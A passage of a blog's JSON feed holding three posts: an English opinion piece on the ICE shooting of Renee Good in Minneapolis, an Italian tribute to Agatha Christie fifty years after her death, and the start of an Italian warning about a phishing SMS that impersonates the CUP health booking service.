src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s16000\/18379085_good-shooting-still-img.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003EThe killing of \u003Cstrong data-end=\"734\" data-start=\"694\"\u003ERenee Good in Minneapolis, Minnesota\u003C\/strong\u003E, has become a widely discussed case across the United States. Multiple videos, including \u003Cstrong data-end=\"853\" data-start=\"824\"\u003EICE agent bodycam footage\u003C\/strong\u003E, document the moments leading up to the shooting, from the initial stop and the order to exit the vehicle to the \u003Cstrong data-end=\"1009\" data-start=\"967\"\u003Ethree fatal shots fired at close range\u003C\/strong\u003E. The videos raise serious concerns about \u003Cstrong data-end=\"1133\" data-start=\"1051\"\u003Epolice brutality, excessive use of force, and abuse of power by federal agents\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"1428\" data-start=\"1136\"\u003EWhat the footage consistently shows is a woman sitting in her car, \u003Cstrong data-end=\"1240\" data-start=\"1203\"\u003Ecalm, non-aggressive, and unarmed\u003C\/strong\u003E. At no point does she appear to pose an imminent threat. The visual evidence has fueled public outrage and intensified debate over \u003Cstrong data-end=\"1427\" data-start=\"1372\"\u003Elaw enforcement accountability in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"1433\" data-start=\"1430\" \/\u003E\u003Ch2 data-end=\"1466\" data-start=\"1435\"\u003EWhat the Bodycam Video Shows\u003C\/h2\u003E\u003Cp data-end=\"1734\" data-start=\"1468\"\u003EAccording to the available bodycam footage, Renee Good remained inside her stationary vehicle, showing no signs of hostility. The car was stopped. When she attempted to drive away, the vehicle moved only a short distance—\u003Cstrong data-end=\"1710\" data-start=\"1689\"\u003Eless than a meter\u003C\/strong\u003E—before the agent fired.\u003C\/p\u003E\u003Cp data-end=\"2136\" data-start=\"1736\"\u003EFrom a factual standpoint, a car moving slowly from a standstill \u003Cstrong data-end=\"1840\" data-start=\"1801\"\u003Edoes not constitute a lethal threat\u003C\/strong\u003E under standard use-of-force guidelines. If the goal had been to prevent the vehicle from leaving, \u003Cstrong data-end=\"1966\" data-start=\"1939\"\u003Enon-lethal alternatives\u003C\/strong\u003E were available. Instead, the agent fired \u003Cstrong data-end=\"2035\" data-start=\"2008\"\u003Ethree shots to the head\u003C\/strong\u003E, an action that strongly suggests \u003Cstrong data-end=\"2100\" data-start=\"2070\"\u003Eintent to use deadly force\u003C\/strong\u003E rather than to neutralize a threat.\u003C\/p\u003E\u003Cp data-end=\"2321\" data-start=\"2138\"\u003EA later-released clip reportedly captures the agent verbally insulting the woman immediately after the shooting, further intensifying accusations of \u003Cstrong data-end=\"2320\" data-start=\"2287\"\u003Emisconduct and dehumanization\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"2326\" data-start=\"2323\" \/\u003E\u003Ch2 data-end=\"2377\" data-start=\"2328\"\u003EWhy the Official Narrative Is Being Questioned\u003C\/h2\u003E\u003Cp data-end=\"2747\" data-start=\"2379\"\u003EIn the aftermath of the shooting, political figures aligned with \u003Cstrong data-end=\"2460\" data-start=\"2444\"\u003EDonald Trump\u003C\/strong\u003E promoted a narrative portraying Renee Good as a dangerous individual who allegedly used her vehicle as a weapon and seriously injured the agent. However, \u003Cstrong data-end=\"2688\" data-start=\"2615\"\u003Eno independent evidence supports claims of severe injury to the agent\u003C\/strong\u003E, and the videos do not corroborate this version of events.\u003C\/p\u003E\u003Cp data-end=\"3072\" data-start=\"2749\"\u003EDespite this, the agent involved appears to face \u003Cstrong data-end=\"2833\" data-start=\"2798\"\u003Eno immediate legal consequences\u003C\/strong\u003E, while the victim has been publicly framed as a threat. This reversal of roles—where the deceased is criminalized and the shooter shielded—has become a familiar pattern in discussions surrounding \u003Cstrong data-end=\"3071\" data-start=\"3030\"\u003Epolice shootings in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"3077\" data-start=\"3074\" \/\u003E\u003Ch2 data-end=\"3123\" data-start=\"3079\"\u003EICE Authority and the Use of Deadly Force\u003C\/h2\u003E\u003Cp data-end=\"3448\" data-start=\"3125\"\u003EA key element often missing from public debate is the legal role of \u003Cstrong data-end=\"3243\" data-start=\"3193\"\u003EU.S. Immigration and Customs Enforcement (ICE)\u003C\/strong\u003E. ICE agents are \u003Cstrong data-end=\"3283\" data-start=\"3260\"\u003Enot police officers\u003C\/strong\u003E. Their authority primarily concerns immigration enforcement, allowing them to detain individuals \u003Cstrong data-end=\"3447\" data-start=\"3381\"\u003Eonly when there is reasonable suspicion of undocumented status\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"3775\" data-start=\"3450\"\u003EWhen dealing with \u003Cstrong data-end=\"3485\" data-start=\"3468\"\u003EU.S. citizens\u003C\/strong\u003E, ICE agents have \u003Cstrong data-end=\"3531\" data-start=\"3503\"\u003Eextremely limited powers\u003C\/strong\u003E. Deadly force is legally justified only in the presence of an \u003Cstrong data-end=\"3634\" data-start=\"3594\"\u003Eimmediate and serious threat to life\u003C\/strong\u003E. The bodycam footage from Minneapolis does not clearly demonstrate such a threat, raising further doubts about the legality of the shooting.\u003C\/p\u003E\u003Cp data-end=\"3906\" data-start=\"3777\"\u003EThis case highlights broader concerns about \u003Cstrong data-end=\"3858\" data-start=\"3821\"\u003Efederal law enforcement overreach\u003C\/strong\u003E and the lack of effective oversight mechanisms.\u003C\/p\u003E\u003Chr data-end=\"3911\" data-start=\"3908\" \/\u003E\u003Ch2 data-end=\"3965\" data-start=\"3913\"\u003EPublic Reaction and the Normalization of Violence\u003C\/h2\u003E\u003Cp data-end=\"4243\" data-start=\"3967\"\u003EPerhaps most disturbing is not only the killing itself, but the reaction it has provoked. On social media and in public discourse—particularly outside the United States—many commenters have justified the shooting by claiming that the victim should have “just followed orders.”\u003C\/p\u003E\u003Cp data-end=\"4525\" data-start=\"4245\"\u003EThis mindset reflects a growing normalization of \u003Cstrong data-end=\"4312\" data-start=\"4294\"\u003Estate violence\u003C\/strong\u003E, where obedience is seen as a prerequisite for survival and where failure to comply is implicitly framed as a death sentence. Such reasoning ignores both \u003Cstrong data-end=\"4486\" data-start=\"4467\"\u003Elegal standards\u003C\/strong\u003E and \u003Cstrong data-end=\"4524\" data-start=\"4491\"\u003Ebasic human rights principles\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"4684\" data-start=\"4527\"\u003EThe argument that “it wouldn’t happen to me because I would obey” is not only flawed—it erodes the foundation of \u003Cstrong data-end=\"4683\" data-start=\"4640\"\u003Ecivil liberties in democratic societies\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"4689\" data-start=\"4686\" \/\u003E\u003Ch2 data-end=\"4750\" data-start=\"4691\"\u003EWhy the Minneapolis Shooting Raises Alarms for Democracy\u003C\/h2\u003E\u003Cp data-end=\"5017\" data-start=\"4752\"\u003EBeyond legal technicalities, the Minneapolis killing exposes a deeper issue: the erosion of public sensitivity to \u003Cstrong data-end=\"4892\" data-start=\"4866\"\u003Eextrajudicial violence\u003C\/strong\u003E. When video evidence of a killing provokes indifference—or even approval—it signals a dangerous shift in democratic culture.\u003C\/p\u003E\u003Cp data-end=\"5319\" data-start=\"5019\"\u003EA functioning democracy depends on the ability of its citizens to recognize abuses of power \u003Cstrong data-end=\"5159\" data-start=\"5111\"\u003Eeven when they do not affect them personally\u003C\/strong\u003E. Accepting the idea that people can be stopped, detained, and killed based on disputed narratives undermines trust in institutions and weakens the rule of law.\u003C\/p\u003E\u003Cp data-end=\"5524\" data-start=\"5321\"\u003EThe death of Renee Good is not an isolated incident. It is part of a broader pattern that raises urgent questions about \u003Cstrong data-end=\"5523\" data-start=\"5441\"\u003Eaccountability, transparency, and the future of democracy in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"5529\" data-start=\"5526\" \/\u003E\u003Ch2 data-end=\"5544\" data-start=\"5531\"\u003EThe \u003Cstrong data-end=\"5578\" data-start=\"5550\"\u003EMinneapolis ICE shooting\u003C\/strong\u003E and the bodycam footage surrounding the death of Renee Good demand more than passive consumption. They require scrutiny, critical thinking, and a refusal to accept distorted narratives at face value.\u003C\/h2\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"5974\" data-start=\"5780\"\u003EIf societies fail to react to such events with concern and vigilance, they risk becoming desensitized to abuses that, over time, reshape democratic systems into something far more authoritarian.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6497313139942305016\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6497313139942305016","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6497313139942305016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6497313139942305016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/minneapolis-killing-what-ice-bodycam.html","title":"Minneapolis Killing: What the ICE Bodycam Video Reveals About the Death of Renee Good"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s72-c\/18379085_good-shooting-still-img.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4181540809828242842"},"published":{"$t":"2026-01-12T16:54:00.003+01:00"},"updated":{"$t":"2026-01-12T16:54:23.102+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Agatha Christie, 50 anni dopo: il mistero che non smette far parlare di se"},"content":{"type":"html","$t":"\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/peter576\/4449406878\" title=\"Agatha Christie\"\u003E\u003Cimg alt=\"Agatha Christie\" height=\"532\" src=\"https:\/\/live.staticflickr.com\/4056\/4449406878_6fbc15da1e_c.jpg\" width=\"800\" \/\u003E\u003C\/a\u003E\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/embedr.flickr.com\/assets\/client-code.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch3 data-end=\"280\" data-start=\"190\"\u003ESono passati cinquant’anni dalla scomparsa di \u003Cstrong data-end=\"347\" data-start=\"328\"\u003EAgatha Christie\u003C\/strong\u003E (1976–2026), eppure il suo nome continua a circolare con una familiarità rara, come se il tempo non avesse mai davvero chiuso il sipario sui suoi enigmi. Regina indiscussa del giallo classico, Christie non è stata solo un’autrice di bestseller: è diventata un linguaggio universale, un modo di guardare al mistero, alla colpa, alla natura umana.\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-end=\"921\" data-start=\"695\"\u003EMilano – città che vive di logica, ritmo, osservazione e dettaglio – non è mai stata teatro diretto di un suo romanzo, né risulta tra le tappe documentate dei suoi viaggi. Eppure, \u003Cstrong data-end=\"920\" data-start=\"875\"\u003Eil legame è più profondo di quanto sembri\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"921\" data-start=\"695\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1426\" data-start=\"923\"\u003EChristie ha insegnato a generazioni di lettori il valore dell’attenzione, dell’ordine apparente che nasconde il caos, del particolare insignificante che diventa chiave di tutto. È una lezione che Milano conosce bene: nelle sue architetture razionali, nei suoi cortili silenziosi, nei suoi tram affollati dove si incrociano vite anonime, potenzialmente cariche di storie. Non è un caso che il giallo – nelle sue forme più classiche e contemporanee – abbia sempre trovato qui un pubblico attento e fedele.\u003C\/p\u003E\u003Cp data-end=\"1426\" data-start=\"923\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003ENegli anni, \u003Cstrong data-end=\"1579\" data-start=\"1440\"\u003Ele opere di Agatha Christie hanno abitato librerie storiche, biblioteche di quartiere, circoli di lettura della città e della provincia\u003C\/strong\u003E, diventando spesso la porta d’ingresso al genere per lettori giovani e adulti. Le sue storie sono state lette, discusse, adattate per il teatro e celebrate in eventi culturali anche sul territorio milanese: segno di un’eredità viva, non museale.\u003C\/p\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s1266\/Screenshot%202026-01-12%20alle%2014.09.34.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s16000\/Screenshot%202026-01-12%20alle%2014.09.34.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2098\" data-start=\"1827\"\u003EHercule Poirot e Miss Marple non sono solo personaggi: sono strumenti di pensiero. Rappresentano due modi diversi di indagare il mondo, entrambi ancora attuali in una metropoli che cambia volto ma continua a interrogarsi su giustizia, verità e responsabilità individuale.\u003C\/p\u003E\u003Cp data-end=\"2098\" data-start=\"1827\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2398\" data-start=\"2100\"\u003EA cinquant’anni dalla sua morte, \u003Cstrong data-end=\"2184\" data-start=\"2133\"\u003EAgatha Christie resta sorprendentemente moderna\u003C\/strong\u003E. In un’epoca dominata dalla velocità e dalla sovraesposizione, i suoi romanzi chiedono di rallentare, di osservare, di dubitare delle apparenze. È forse per questo che continuano a parlarci, anche qui, anche oggi.\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003EIl suo spirito investigativo, razionale e umano, \u003Cstrong data-end=\"2574\" data-start=\"2500\"\u003Ecammina ancora tra le nostre pagine, i nostri lettori, le nostre città\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2648\" data-start=\"2577\"\u003EE il mistero, grazie a lei, non ha mai smesso di essere una cosa seria.\u003C\/p\u003E\u003Cp data-end=\"2648\" data-start=\"2577\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4181540809828242842\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4181540809828242842","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4181540809828242842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4181540809828242842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/agatha-christie-50-anni-dopo-il-mistero.html","title":"Agatha Christie, 50 anni dopo: il mistero che non smette far parlare di se"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s72-c\/Screenshot%202026-01-12%20alle%2014.09.34.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4164849793613193026"},"published":{"$t":"2026-01-12T10:29:00.007+01:00"},"updated":{"$t":"2026-01-12T10:41:38.580+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"truffe"}],"title":{"type":"text","$t":"Attenzione a SMS truffa: falso messaggio del “CUP Centro Unico Primario”"},"content":{"type":"html","$t":"\u003Cp data-end=\"431\" data-start=\"253\"\u003ESta circolando in questi giorni un \u003Cstrong data-end=\"313\" data-start=\"288\"\u003Emessaggio fraudolento\u003C\/strong\u003E che invita a contattare \u003Cstrong data-end=\"353\" data-start=\"338\"\u003Econ urgenza\u003C\/strong\u003E un presunto \u003Cstrong data-end=\"397\" data-start=\"366\"\u003E“CUP Centro Unico Primario”\u003C\/strong\u003E chiamando il numero \u003Cstrong data-end=\"430\" data-start=\"418\"\u003E89342238\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"465\" data-start=\"433\"\u003E❌ \u003Cstrong data-end=\"465\" data-start=\"435\"\u003ENON CHIAMATE QUESTO NUMERO\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003ESi tratta di un \u003Cstrong data-end=\"528\" data-start=\"483\"\u003Etentativo di phishing e truffa telefonica\u003C\/strong\u003E, messo in atto per \u003Cstrong data-end=\"568\" data-start=\"548\"\u003Esottrarre denaro\u003C\/strong\u003E attraverso numeri a pagamento o per \u003Cstrong data-end=\"642\" data-start=\"605\"\u003Erubare dati personali e sensibili\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s1280\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s16000\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_FYde5E_GNnOFOghZXUBXOMtZvLAK-25egXJLn-jxiP5qwYkPOTaVPVA4UjXXGjEVUxmKSmhOjGR9cHZ5OQeC1_fic1J_vgmSvlfJcKMyzwUOjyeakAnMVh08K-KGCCP-paJl1MsdFAKA7Va1mTocpJ63bV5D2ZG3PEo0FJfhEy6WBqHbuEM-zeq5Q8\/s888\/Screenshot_20251104_195741_Libero-Mail.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"888\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_FYde5E_GNnOFOghZXUBXOMtZvLAK-25egXJLn-jxiP5qwYkPOTaVPVA4UjXXGjEVUxmKSmhOjGR9cHZ5OQeC1_fic1J_vgmSvlfJcKMyzwUOjyeakAnMVh08K-KGCCP-paJl1MsdFAKA7Va1mTocpJ63bV5D2ZG3PEo0FJfhEy6WBqHbuEM-zeq5Q8\/w400-h384\/Screenshot_20251104_195741_Libero-Mail.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Chr data-end=\"648\" data-start=\"645\" \/\u003E\u003Ch2 data-end=\"676\" data-start=\"650\"\u003E🚨 Perché è una truffa?\u003C\/h2\u003E\u003Cp data-end=\"702\" data-start=\"678\"\u003EÈ importante sapere che:\u003C\/p\u003E\n\u003Cp data-end=\"791\" data-start=\"706\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIl \u003Cstrong data-end=\"752\" data-start=\"709\"\u003Evero CUP (Centro Unico di Prenotazione)\u003C\/strong\u003E \u003Cstrong data-end=\"791\" data-start=\"753\"\u003ENON invia SMS minacciosi o urgenti\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"829\" data-start=\"794\"\u003ENON utilizza numeri a pagamento\u003C\/strong\u003E come \u003Cstrong data-end=\"852\" data-start=\"835\"\u003E893, 895, 899\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"906\" data-start=\"855\"\u003ENON chiede mai di essere contattato con urgenza\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"979\" data-start=\"909\"\u003ENON richiede dati personali, bancari o sanitari via SMS o telefono\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"979\" data-start=\"704\"\u003E\n\u003C\/ul\u003E\u003Cp\u003E\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"1148\" data-start=\"981\"\u003EI numeri che iniziano con \u003Cstrong data-end=\"1025\" data-start=\"1007\"\u003E893, 899 o 895\u003C\/strong\u003E sono \u003Cstrong data-end=\"1056\" data-start=\"1031\"\u003Enumeri a sovrapprezzo\u003C\/strong\u003E: chiamarli può comportare \u003Cstrong data-end=\"1106\" data-start=\"1083\"\u003Ecosti molto elevati\u003C\/strong\u003E anche per pochi secondi di conversazione.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Chr data-end=\"1153\" data-start=\"1150\" \/\u003E\u003Ch2 data-end=\"1209\" data-start=\"1155\"\u003E🏥 Che cos’è il CUP (Centro Unico di Prenotazione)?\u003C\/h2\u003E\u003Cp data-end=\"1349\" data-start=\"1211\"\u003EIl \u003Cstrong data-end=\"1252\" data-start=\"1214\"\u003ECUP – Centro Unico di Prenotazione\u003C\/strong\u003E è un \u003Cstrong data-end=\"1319\" data-start=\"1258\"\u003Eservizio ufficiale del Servizio Sanitario Nazionale (SSN)\u003C\/strong\u003E che permette ai cittadini di:\u003C\/p\u003E\n\u003Cp data-end=\"1396\" data-start=\"1353\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPrenotare \u003Cstrong data-end=\"1396\" data-start=\"1363\"\u003Evisite mediche specialistiche\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EPrenotare \u003Cstrong data-end=\"1430\" data-start=\"1409\"\u003Eesami diagnostici\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EGestire \u003Cstrong data-end=\"1483\" data-start=\"1441\"\u003Edisdette o spostamenti di appuntamenti\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EAccedere a prestazioni sanitarie pubbliche o convenzionate\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"1544\" data-start=\"1351\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"1708\" data-start=\"1546\"\u003EIl CUP opera \u003Cstrong data-end=\"1587\" data-start=\"1559\"\u003Etramite sportelli fisici\u003C\/strong\u003E, \u003Cstrong data-end=\"1615\" data-start=\"1589\"\u003Enumeri verdi ufficiali\u003C\/strong\u003E, \u003Cstrong data-end=\"1639\" data-start=\"1617\"\u003Esiti web regionali\u003C\/strong\u003E o \u003Cstrong data-end=\"1663\" data-start=\"1642\"\u003Eapp istituzionali\u003C\/strong\u003E, \u003Cstrong data-end=\"1707\" data-start=\"1665\"\u003Emai tramite SMS con numeri a pagamento\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"1713\" data-start=\"1710\" \/\u003E\u003Ch2 data-end=\"1766\" data-start=\"1715\"\u003E🔐 Come riconoscere un SMS truffa a nome del CUP\u003C\/h2\u003E\u003Cp data-end=\"1799\" data-start=\"1768\"\u003EFai attenzione se il messaggio:\u003C\/p\u003E\n\u003Cp data-end=\"1878\" data-start=\"1803\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EUsa parole come \u003Cstrong data-end=\"1832\" data-start=\"1819\"\u003E“urgente”\u003C\/strong\u003E, \u003Cstrong data-end=\"1853\" data-start=\"1834\"\u003E“ultimo avviso”\u003C\/strong\u003E, \u003Cstrong data-end=\"1878\" data-start=\"1855\"\u003E“contattaci subito”\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003ERiporta un \u003Cstrong data-end=\"1912\" data-start=\"1892\"\u003Enumero 893 \/ 899\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003ENon indica \u003Cstrong data-end=\"1954\" data-start=\"1926\"\u003Enome della ASL o Regione\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EContiene testi generici e poco chiari\u003C\/li\u003E\u003Cli\u003EArriva senza che tu abbia richiesto nulla\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2038\" data-start=\"1801\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"2124\" data-start=\"2040\"\u003E👉 In questi casi \u003Cstrong data-end=\"2123\" data-start=\"2058\"\u003Enon rispondere, non chiamare e non cliccare su eventuali link\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"2129\" data-start=\"2126\" \/\u003E\u003Ch2 data-end=\"2172\" data-start=\"2131\"\u003E✅ Cosa fare se ricevi questo messaggio\u003C\/h2\u003E\n\u003Cp data-end=\"2211\" data-start=\"2176\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul 